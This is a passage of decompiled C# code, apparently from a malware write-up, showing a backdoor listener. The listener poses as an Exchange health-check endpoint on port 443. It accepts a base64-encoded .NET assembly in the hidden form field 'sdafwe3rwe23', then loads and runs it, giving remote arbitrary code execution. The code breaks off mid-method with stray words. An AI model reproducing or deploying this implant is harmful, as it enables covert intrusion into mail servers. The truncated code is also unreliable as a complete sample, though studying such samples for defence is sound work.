 // Token: 0x06000004 RID: 4 RVA: 0x00002104 File Offset: 0x00000304
public static void Listener(object ctx)
{
HttpListener httpListener = new HttpListener();
try
{
if (HttpListener.IsSupported)
{
string text = "";
string text2 = "https://*:443/ews/MsExgHealthCheckd/";
httpListener.Prefixes.Add(text2);
httpListener.Start();
byte[] array = Convert.FromBase64String(text);
for (;;)
{
HttpListenerContext context = httpListener.GetContext();
HttpListenerRequest request = context.Request;
HttpListenerResponse response = context.Response;
MsEXGHealthd.SetRespHeader(response);
Stream stream = null;
try
{
string text3 = new StreamReader(request.InputStream, request.ContentEncoding).ReadToEnd();
byte[] bytes = Encoding.Default.GetBytes(text3);
HttpRequest httpRequest = new HttpRequest("", request.Url.ToString(), request.QueryString.ToString());
FieldInfo field = httpRequest.GetType().GetField("_form", BindingFlags.Instance | BindingFlags.NonPublic);
Type fieldType = field.FieldType;
MethodInfo method = fieldType.GetMethod("FillFromEncodedBytes", BindingFlags.Instance | BindingFlags.NonPublic);
ConstructorInfo constructor = fieldType.GetConstructor(BindingFlags.Instance | BindingFlags.NonPublic, null, new Type[0], null);
object obj = constructor.Invoke(null);
method.Invoke(obj, new object[] { bytes, request.ContentEncoding });
field.SetValue(httpRequest, obj);
StreamWriter streamWriter = new StreamWriter(response.OutputStream);
HttpResponse httpResponse = new HttpResponse(streamWriter);
HttpContext httpContext = new HttpContext(httpRequest, httpResponse);
if (httpRequest.Form["sdafwe3rwe23"] != null)
{
Assembly assembly = Assembly.Load(Convert.FromBase64String(httpRequest.Form["sdafwe3rwe23"]));
assembly.CreateInstance(assembly.GetName().Name + ".Run").Equals(httpContext);
httpContext.Response.End();
}
else
{
Filter
Symbol